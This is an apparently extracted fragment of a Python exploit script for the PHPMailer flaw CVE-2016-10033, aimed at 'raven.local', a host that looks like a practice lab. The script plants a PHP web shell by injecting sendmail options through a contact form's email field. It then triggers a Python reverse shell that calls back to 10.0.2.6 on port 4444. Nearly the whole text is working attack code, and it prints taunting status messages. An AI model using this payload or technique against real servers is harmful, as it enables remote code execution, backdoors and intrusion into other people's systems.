 30 os.system('clear')
31 print("\n")
32 print(" █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")
33 print("██╔══██╗████╗  ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")
34 print("███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝")
35 print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗")
36 print("██║  ██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║")
37 print("╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚═╝")
38 print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
39 print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
40
41 target = 'http://raven.local/contact.php'
42 backdoor = '/rev.php'
43
44 payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'10.0.2.6\\\',4444));os.dup2(s.fileno(),
0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
45 fields={'action': 'submit',
46         'name': payload,
47         'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/rev.php server\" @protonmail.com',
48         'message': 'Pwned'}
49
50 m = MultipartEncoder(fields=fields,
51                      boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
52
53 headers={'User-Agent': 'curl/7.47.0',
54          'Content-Type': m.content_type}
55
56 proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
57
58
59 print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
60 r = requests.post(target, data=m.to_string(),
61                   headers=headers)
62 print('[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D')
63 r = requests.get(target+backdoor, headers=headers)
64 if r.status_code == 200:
65     print('[+]  ExPLoITeD ' + target)